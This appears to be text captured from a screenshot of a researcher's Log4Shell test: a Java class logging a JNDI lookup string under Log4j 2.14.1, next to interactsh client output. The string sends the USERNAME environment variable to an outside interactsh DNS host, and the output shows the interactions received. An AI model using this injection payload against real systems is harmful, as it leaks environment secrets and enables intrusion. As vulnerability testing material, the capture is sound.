 Sandbox2.java
pom.xml (sandbox)
1 package eu.righettod;
2
3 import org.apache.logging.log4j.LogManager;
4 import org.apache.logging.log4j.Logger;
5
6 public class Sandbox2 {
7 public static void main(String[] args) throws Exception {
8 Logger log = LogManager.getLogger(Sandbox2.class);
9 System.out.printf("LOG4J2 version: %s\n", log.getClass().getPackage().getImplementationVersion());
10 System.out.printf("Java version  : %s\n", System.getProperty("java.version"));
11 log.info("${jndi:dns://${env:USERNAME}.c6s0mdqa89k5015vhp2gcghysqeyyyyyn.interactsh.com}");
12 }
13 }
14
C:\Windows\system32\cmd.exe - interactsh-client.exe
C:\>interactsh-client.exe
interactsh v0.0.6
projectdiscovery.io
[←[34mINF←[0m] Listing 1 payload for OOB Testing
[←[34mINF←[0m] c6s0mdqa89k5015vhp2gcghysqeyyyyyn.interactsh.com
[righettod.c6s0mdqa89k5015vhp2gcghysqeyyyyyn] Received DNS interaction (A) from .76 at 2021-12-14 03:15:24
[righettod.c6s0mdqa89k5015vhp2gcghysqeyyyyyn] Received DNS interaction (AAAA) from .35 at 2021-12-14 03:15:24
[righettod.c6s0mdqa89k5015vhp2gcghysqeyyyyyn] Received DNS interaction (AAAA) from .197 at 2021-12-14 03:15:24
Sandbox2
LOG4J2 version: 2.14.1
Java version  : 17.0.1